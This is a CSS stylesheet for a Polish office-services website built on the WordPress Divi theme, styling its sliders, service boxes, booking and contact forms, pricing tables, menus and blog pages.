#showcase .et_pb_slide_title { font-weight: 600; font-size: 55px; margin-bottom: 10px; text-shadow: 0 0 5px rgba(0,0,0,0.5); }
#showcase .et_pb_slide_content { font-weight: 600; font-size: 40px; margin-bottom: 30px; text-shadow: 0 0 5px rgba(0,0,0,0.5); }
#showcase .et_pb_button { font-weight: 600; }
#showcase .et-pb-controllers { bottom: 40px; }

#naglowekstrony { background: #fff; padding: 20px 0; }
#naglowekstrony .et_pb_row { padding-bottom: 0; }
#naglowekstrony h1 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #2F303E; padding: 0; margin: 0; }

#podstrona { padding: 20px 0; }

#podstronakontent { font-size: 15px; line-height: 27px; text-align: justify; }
#podstronakontent h1 { font-size: 30px; text-transform: uppercase; margin: 0; padding: 0; }

#podstronanaglowek { width: 100%; height: 400px; }

#podstronasidebar { font-size: 15px; line-height: 27px; }
#podstronasidebar .widgettitle  { font-size: 20px; text-transform: uppercase; margin: 0 0 30px 0; padding: 0; }
#podstronasidebar .current-menu-item a  { color: #D30000; }
#podstronasidebar .sub-menu { margin-top: 5px; }

#homeoferta { padding: 30px 0; }
#homeoferta h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #fff; text-shadow: 0 0 10px #080e0c; margin: 0; padding: 0; }
#homeoferta h4 { text-align: left; font-weight: 400; font-size: 18px; margin: 0 0 20px 0; padding: 25px 0 15px 80px; text-transform: uppercase; }
#homeoferta a.pobierzkatalog { color: #F61939; margin: 0; margin-top: 23px; font-size: 16px; display: block; }
#homeoferta a.pobierzkatalog:hover { color: #222; }
#homeoferta p { text-align: justify; }
#homeoferta .boksusluga { padding: 0 20px 20px 20px; margin-bottom: 35px; border: 1px #F61939 solid; }
#homeoferta .boksusluga1 {  background: #fff url(images/icon-usluga1.png) 20px 0 no-repeat; }
#homeoferta .boksusluga2 {  background: #fff url(images/icon-usluga2.png) 20px 0 no-repeat; }
#homeoferta .boksusluga3 {  background: #fff url(images/icon-usluga3.png) 20px 0 no-repeat; }
#homeoferta .boksusluga4 {  background: #fff url(images/icon-usluga4.png) 20px 0 no-repeat; }
#homeoferta .usluga { text-align: center; padding-top: 65px; width: 20%; float: left; font-size: 15px; margin-bottom: 40px; }
#homeoferta .usluga-przestrzen-biurowa { background: url(images/icon-przestrzen-biurowa.png) top center no-repeat; }
#homeoferta .usluga-przestrzen-konferencyjna { background: url(images/icon-przestrzen-konferencyjna.png) top center no-repeat; }
#homeoferta .usluga-adres { background: url(images/icon-adres.png) top center no-repeat; }
#homeoferta .usluga-wsparcie-asystentki { background: url(images/icon-wsparcie-asystentki.png) top center no-repeat; }
#homeoferta .usluga-sprzet-biurowy { background: url(images/icon-sprzet-biurowy.png) top center no-repeat; }
#homeoferta .usluga-projektor { background: url(images/icon-projektor.png) top center no-repeat; }
#homeoferta .usluga-skanowanie { background: url(images/icon-skanowanie.png) top center no-repeat; }
#homeoferta .usluga-drukowanie { background: url(images/icon-drukowanie.png) top center no-repeat; }
#homeoferta .usluga-kserowanie { background: url(images/icon-kserowanie.png) top center no-repeat; }
#homeoferta .usluga-serwis-kawowy { background: url(images/icon-serwis-kawowy.png) top center no-repeat; }

#czteryuslugi { padding: 30px 0; text-align: center; }
#czteryuslugi h3 { font-weight: 600; color: #0A1944; font-size: 17px; margin: 0; padding: 0; }
#czteryuslugi .et_pb_module { margin-bottom: 20px !important; }

#hometext { padding: 30px 0; text-align: center; color: #fff; font-size: 20px; line-height: 30px; }

#boxgrafikatekst { padding: 30px 0; font-size: 17px; line-height: 28px; }
#boxgrafikatekst h2 { font-size: 25px; font-weight: 600; margin: 0 0 10px 0; }

#boxtrzykroki { padding: 30px 0; font-size: 15px; line-height: 25px; background: #FCFCFC; }
#boxtrzykroki h2 { font-size: 25px; font-weight: 600; margin: 0 0 20px 0; }
#boxtrzykroki .krok { padding: 20px 20px 20px 100px; color: #3C4F6D; -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; }
#boxtrzykroki .krok:hover { -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.2); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.2); }
#boxtrzykroki .krok1 { background: url(images/ikona1.png) 20px 20px no-repeat; }
#boxtrzykroki .krok2 { background: url(images/ikona2.png) 20px 20px no-repeat; }
#boxtrzykroki .krok3 { background: url(images/ikona3.png) 20px 20px no-repeat; }
#boxtrzykroki .krok strong { display: block; margin-bottom: 10px; color: #0A1944; }

#onaszejfirmie { padding: 30px 0; }
#onaszejfirmie h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; margin: 0; padding: 0; }
#onaszejfirmie h3 { font-weight: 400; text-transform: uppercase; font-size: 20px; margin: 0 0 10px 0; padding: 0; color: #F61838; }

#polecaneartykuly { padding: 10px 0 0 0; }
#polecaneartykuly .et_pb_row { padding-bottom: 0; }
#polecaneartykuly h3 { text-align: center; font-weight: 600; font-size: 25px; color: #0A1944; margin: 0; padding: 0; }
#polecaneartykuly h2.entry-title { font-size: 18px; font-weight: 600; line-height: 28px; }
#polecaneartykuly .post-content { text-align: justify; }
#polecaneartykuly .more-link { display: block; margin-top: 10px; color: #8DA1B1; font-weight: 600; }

#cytatynopad { padding: 0 0 0 0; margin: 0; background: #47596A; }
#cytatynopad .et_pb_row { padding: 0; }

#cytaty { padding: 0; background: #47596A; margin: 0 0 0 0; }
#cytaty .et_pb_slide_description, #cytaty .et_pb_slider_fullwidth_off .et_pb_slide_description { padding: 50px 0; margin: 0; }
#cytaty .et_pb_bg_layout_dark .et_pb_slide_description { text-shadow: none; }
#cytaty .et_pb_slide_content p { line-height: 25px; font-size: 20px; }
#cytaty .et_pb_slide_content span { margin-bottom: 20px; display: block; font-size: 18px; font-weight: 700; }

#naszelokalizacje { padding: 30px 0; }
#naszelokalizacje h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; }
#naszelokalizacje a.biuromiasto { text-align: center; font-weight: 400; font-size: 20px; color: #666; text-align: center; display: block; }
#naszelokalizacje .et_pb_image { margin-bottom: 15px; }
#naszelokalizacje .et_pb_row_0 { margin-bottom: 0; padding-bottom: 10px; }
#naszelokalizacje .et_pb_row_1 { margin-bottom: 0; padding-bottom: 0; }

#lokalizacje { padding: 30px 0; }
#lokalizacje h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; }
#lokalizacje strong { display: block; }
#lokalizacje .et_pb_row_2 { margin-bottom: 0; padding-bottom: 10px; }

#rezerwacja { padding: 30px 0; font-size: 16px; color: #222; }
#rezerwacja h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; }
#rezerwacja form { width: 100%; }
#rezerwacja form label { margin-top: 10px; display: block; text-align: center; }
#rezerwacja form input, #rezerwacja form select { width: 100%; padding: 10px 15px; font-size: 16px; background: #fff; border: 0; margin-top: 10px; font-family: 'Poppins', sans-serif; }
#rezerwacja form input[type="submit"] { background: #F61838; color: #fff; cursor: pointer; }
#rezerwacja form input[type="submit"]:hover { background: #222;}
#rezerwacja .forbot { margin-bottom: 25px; }
#rezerwacja .col50 { width: 48%; float: left; }
#rezerwacja .col50r { width: 48%; float: right; }

#cennik { padding: 30px 0; font-size: 16px; color: #222; }
#cennik h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; }
#cennik table { width: 100%; margin-bottom: 20px; }
#cennik table tr:nth-child(even) { background: #f5f5f5; }
#cennik table tr td { padding: 10px 15px; color: #555; text-align: center; }
#cennik table tr td:first-child { width: 60%; text-align: left; font-weight: 400; }
#cennik table tr td.bigtable { font-weight: 700; color: #5e5e8f; font-size: 18px; }

#salekonffull { padding: 0; margin: 0; }
#salekonffull .et_pb_row_1{ padding-top: 0; padding-bottom: 0; }
#salekonffull #menu-sale-konferencyjne { font-size: 16px; line-height: 28px; }
#salekonffull #menu-sale-konferencyjne li { margin: 10px 0; }
#salekonffull #menu-sale-konferencyjne .current_page_item { font-weight: 700; }
#salekonffull h2 { font-size: 25px; font-weight: 400; text-transform: uppercase; padding: 0; margin: 50px 0 20px 0; }
#salekonffull h3 { font-size: 20px; font-weight: 400; text-transform: uppercase; padding: 0; margin: 0 0 20px 0; }
#salekonffull p { font-size: 16px; line-height: 25px; }
#salekonffull #galeriamiasto { margin-bottom: 30px; padding-bottom: 0; border-bottom: 1px #eee solid; }
#salekonffull .et_pb_column_2 { padding-bottom: 50px; }
.mfp-bottom-bar { display: none; }

.tnp-widget input.tnp-submit { background: #fff !important; color: #222 !important; }

#galeriamiasto .et_pb_gallery_item { margin: 0 !important; width: 25% !important; clear: none !important; }

#salekonferencyjnesidebar { padding-top: 50px; }
#salekonferencyjnesidebar .widgettitle { font-size: 20px; font-weight: 400; text-transform: uppercase; padding: 0; margin: 0 0 20px 0; }

#menu-sale-konferencyjne .current-menu-item a { font-weight: 400; color: #F61838; }

#pobierzkatalog { padding: 30px 0; font-size: 30px; color: #2F303E; line-height: 54px; text-align: center; }
#pobierzkatalog .et_pb_row { padding: 0; }
#pobierzkatalog .et_pb_button { width: 80%; border-color: #2F303E; color: #2F303E; }
#pobierzkatalog .et_pb_button:hover { background-color: #2F303E; border-color: #2F303E; color: #fff; }

#ofirmie { padding: 30px 0 40px 0; font-size: 16px; line-height: 25px; color: #fff; background: #2F303E; }
#ofirmie h1 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 40px; letter-spacing: 3px; color: #fff; }
#ofirmie h2 { text-align: center; font-weight: 400; font-size: 25px; color: #fff; font-style: italic; }
#ofirmie p { text-align: justify; }

#sekcjakontakt { padding: 30px 0 20px 0; font-size: 16px; line-height: 25px; color: #222; }
#sekcjakontakt .box1 h3, #sekcjakontakt .box2 h3 { color: #fff; }
#sekcjakontakt .box1 { padding: 30px; background: #d30000; color: #fff; }
#sekcjakontakt .box2 { padding: 30px; background: #222; color: #fff; }
#sekcjakontakt .box3 { }
#sekcjakontakt .box3 form { width: 100%; }
#sekcjakontakt .box3 form input, #sekcjakontakt .box3 form textarea { width: 100%; padding: 10px 15px; font-size: 16px; background: #eee; border: 0; margin-top: 10px; font-family: 'Poppins', sans-serif; }
#sekcjakontakt .box3 form textarea { height: 160px; }
#sekcjakontakt .box3 form input[type="submit"] { background: #222; color: #fff; cursor: pointer; }
#sekcjakontakt .box3 form input[type="submit"]:hover { background: #d30000;}

#szybkikontakt { padding: 0; margin: 0; }
#szybkikontakt h2 { color: #fff; font-size: 20px; font-weight: 600; }
#szybkikontakt h3 { color: #fff; font-size: 16px; font-weight: 400; }
#szybkikontakt .et_pb_row { padding: 0; margin: 0 auto; min-height: 340px; }
#szybkikontakt .szybkokontaktbox { padding: 30px 30px 10px 30px; background: #2E3442; position: absolute; z-index: 7; margin-top: -30px; width: 100%; -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.4); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.4); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.4); }
#szybkikontakt .lform { width: 49.2%; float: left; }
#szybkikontakt .rform { width: 49.2%; float: right; }
#szybkikontakt form { width: 100%; }
#szybkikontakt form input[type="text"], #szybkikontakt form input[type="email"], #szybkikontakt form input[type="submit"], #szybkikontakt form textarea { width: 100%; padding: 10px 15px; font-size: 16px; background: #fff; border: 0; margin-top: 10px; font-family: 'Poppins', sans-serif; }
#szybkikontakt form textarea { height: 158px; }
#szybkikontakt form input[type="submit"] { background: #fff; color: #222; cursor: pointer; }
#szybkikontakt form input[type="submit"]:hover { background: #d30000; color: #fff; }
#szybkikontakt form .opcje { color: #fff; }
#szybkikontakt form .opcje .interesujemnie { margin-top: 5px; }
#szybkikontakt form .opcje strong { float: left; margin-right: 15px; }
#szybkikontakt form .opcje input { float: left; margin-right: 5px; margin-top: 5px; }
#szybkikontakt form .opcje .wpcf7-list-item-label { float: left; }
#szybkikontakt form .opcje span.wpcf7-list-item { margin: 0 15px 0 0; }
#szybkikontakt form .wpcf7-not-valid-tip { display: none; }
#szybkikontakt .wpcf7-response-output { position: absolute; background: #fff; z-index: 999; top: 0; right: 0; margin-top: -10px; }

#siedzibafirmy { padding: 30px 0; }
#siedzibafirmy h3 { margin: 0 0 20px 0; text-transform: uppercase; font-weight: 400; font-size: 25px; color: #222; }
#siedzibafirmy p { font-size: 15px; line-height: 25px; }

#siedzibafoto { margin: 0; padding: 0; }

#galeria { padding: 30px 0 0 0; background: #fff; }

.biurooo { padding: 50px 0 !important; border-top: 1px #eee solid; font-size: 15px; line-height: 25px; }
.biurooo h3 { margin: 0 0 20px 0; padding: 0; font-size: 25px; font-weight: 700; }
.biurooo strong { display: block; margin-top: 15px; }

.biurooo1 { padding: 0 0 50px 0 !important; border-top: 0; font-size: 15px; line-height: 25px; }
.biurooo1 h3 { margin: 0 0 20px 0; padding: 0; font-size: 25px; font-weight: 700; }
.biurooo1 strong { display: block; margin-top: 15px; }

#wybierzbiuro { padding: 30px 0; background: #eee; text-align: center; }
#wybierzbiuro a { display: inline-block; font-size: 16px; color: #222; font-weight: bold; padding: 0 20px; border-left: 1px #666 solid; }
#wybierzbiuro a:first-child { border-left: 0; }

#main-footer { background: #D7D4DB; color: #0A1944; }
#main-footer .et-social-icons li a { color: #0A1944 !important; font-size: 14px; }
#footer-info { color: #0A1944; }

#cenniktabele { padding: 10px 0 30px 0; margin: 0; background: #47596A; }
#cenniktabele h3 { text-align: center; font-weight: 600; font-size: 25px; color: #fff; margin: 0; padding: 0; }
#cenniktabele .et_pb_pricing_table { border-color: #fff; }
#cenniktabele .et_pb_pricing_heading { background: #2E3442; }
#cenniktabele .et_pb_sum { color: #2E3442; }
#cenniktabele .et_pb_featured_table .et_pb_pricing_heading { background: #d30000; }
#cenniktabele .et_pb_featured_table .et_pb_sum { color: #d30000; }
#cenniktabele .et_pb_pricing li { color: #2E3442; }
#cenniktabele .et_pb_pricing li span { color: #2E3442; }
#cenniktabele .et_pb_pricing li span:before { border-color: #2E3442; }
#cenniktabele .et_pb_pricing li.et_pb_not_available span { color: #888; }
#cenniktabele .et_pb_pricing li.et_pb_not_available span:before { border-color: #888; }
#cenniktabele .et_pb_pricing_table_button { color: #2E3442; border-color: #2E3442; font-size: 15px; font-weight: 600; text-transform: lowercase; }
#cenniktabele .et_pb_pricing_table_button:hover { color: #fff; border-color: #2E3442; background-color: #2E3442; }
#cenniktabele .et_pb_pricing_table_button:after { font-size: 25px; }
#cenniktabele .et_pb_featured_table .et_pb_pricing_table_button { color: #d30000; border-color: #d30000; font-size: 15px; font-weight: 600; text-transform: lowercase; }
#cenniktabele .et_pb_featured_table .et_pb_pricing_table_button:hover { color: #fff; border-color: #d30000; background-color: #d30000; }
#cenniktabele .et_pb_featured_table .et_pb_pricing_table_button:after { font-size: 25px; }

#main-footer .footer-widget h4 { color: #0A1944 !important; margin: 0 0 20px 0; padding: 0; font-size: 20px; }
#main-footer .footer-widget { color: #0A1944 !important; }
#main-footer .footer-widget a { color: #0A1944 !important; }
#footer-bottom { background-color: rgba(0,0,0,0.1) !important; color: #0A1944 !important; }

.footer-widget li:before { border-color: #0A1944 !important; }

.tnp-email { background: #fff !important; }

.et_pb_map {
     height: 590px !important;
}

‪#‎top‬-menu .menu-item-has-children > a:first-child {padding-right: 0px; padding-bottom: 17px!important;}
#top-menu .menu-item-has-children > a:first-child:after{content: ''; margin-top: -2px;}

#et-secondary-nav .menu-item-has-children>a:first-child, #top-menu .menu-item-has-children>a:first-child { padding-right: 0; }

@media only screen and ( min-width:981px ) {
    /* Set the slider height */
    #showcase.et_pb_slider,  #showcase.et_pb_slider .et_pb_container { 
        height: 500px !important; 
    }
     #showcase.et_pb_slider,  #showcase.et_pb_slider .et_pb_slide { 
        max-height: 500px; 
    }
     #showcase.et_pb_slider .et_pb_slide_description { 
        position: relative; 
        top: 25%; 
        padding-top: 0 !important; 
        padding-bottom:0 !important; 
        height:auto !important; 
    }
}

@media (max-width: 980px) {
	#homeoferta .usluga { width: 50%; }
	#showcase .et_pb_slide_content span { display: block; color: transparent; height: 1px; }
	#pobierzkatalog .et_pb_text_align_right { text-align: center !important; }
	#wybierzbiuro { padding: 20px 0 !important; }
	#wybierzbiuro a { border: 0; display: block; padding: 10px 0; }
}

@media (max-width: 600px) {
	#homeoferta .usluga { width: 100%; }
}

#top-menu .current-menu-item a::before,
#top-menu .current_page_item a::before {
 content: "";
 position: absolute;
 z-index: 2;
 left: 0;
 right: 0;
}
#top-menu li a:before {
 content: "";
 position: absolute;
 z-index: -2;
 left: 0;
 right: 100%;
 bottom: 50%;
 background: #D30000;
 height: 2px;
 -webkit-transition-property: right;
 transition-property: right;
 -webkit-transition-duration: 0.3s;
 transition-duration: 0.3s;
 -webkit-transition-timing-function: ease-out;
 transition-timing-function: ease-out;
}
#top-menu li a:hover {
 opacity: 1 !important;
}
#top-menu li a:hover:before {
 right: 0;
}
#top-menu li li a:before {
 bottom: 10%;
}
#top-menu .sub-menu li a:before { display: none; }

body.page-id-1389 #naglowekstrony { background: #eae8ed; border-bottom: 1px #fff solid; padding-bottom: 40px; }
body.page-id-1389 #nowyblog { background: #eae8ed; padding-top: 40px; }
body.page-id-1389 #nowyblog article { -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; }
body.page-id-1389 #nowyblog article:hover { background: #F61939; color: #fff; }
body.page-id-1389 #nowyblog article:hover .entry-title { color: #fff; }
body.page-id-1389 #nowyblog article:hover .post-meta { color: #fff; }
body.page-id-1389 #nowyblog article:hover .post-content { color: #fff; }
body.page-id-1389 #nowyblog article:hover .post-content p { color: #fff; }
body.page-id-1389 .pagination a { background: #fff; color: #222; padding: 8px 15px; }

.single-post .et_pb_section_0, .single-post .et_pb_row_0 { padding-top: 0 !important; }

#coverphoto { margin: 0 auto; max-width: 1920px; max-height: 600px; overflow: hidden; text-align: center; position: relative; }
#coverphoto .covercontainer { width: 80%; max-width: 1250px; height: 100%; margin: 0 auto; position: relative; }
#coverphoto .cover-date { background: #F61939; width: 150px; padding: 5px 10px; margin: 0 auto; margin-bottom: 20px; margin-top: 280px; text-align: center; }
#coverphoto .covertitle { position: absolute; z-index: 3; width: 100%; color: #fff; text-align: center; }
#coverphoto .covertitle h1 { color: #fff; text-shadow: 0 0 10px #222; text-align: center; }
#coverphoto img { vertical-align: bottom; }

#nowyblog .et_pb_widget_area_left { border-right: 0; }

.i4ewOd-pzNkMb-haAclf{
	display:none!important;
}

